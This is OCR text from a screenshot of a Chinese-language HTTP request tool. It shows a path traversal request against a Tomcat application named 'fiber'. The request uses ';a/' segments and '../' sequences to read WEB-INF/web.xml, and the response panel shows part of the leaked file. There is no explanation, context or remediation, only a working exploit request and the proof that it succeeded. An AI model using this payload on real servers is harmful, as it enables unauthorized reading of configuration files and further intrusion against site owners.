 Request
数据包扫描
美 化
热加载
构造请求
1 GET /userfiles;a/a/a/a/a/a/a/a/a/a/a/
userfiles/../../../../../../../../../../../usr/tomcat/apache-tomcat-8.
5.76/webapps/fiber/WEB-INF/web.xml HTTP/1.1
2 Host ? :
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.200 Safari/537.36 Qaxbrowser
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8
9
Responses
7192bytes / 35ms
美化
编码
详 情
xsd"
13 xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
14 version="2.5"
15 >
16
17 <display-name>fiber</display-name>
18
19 <!-- Context ConfigLocation -->
20 <context-param>
21 <param-name>contextConfigLocation</param-name>
22 <param-value>classpath*:/spring-context*.xml</
param-value>
23 </context-param>
24 <listener>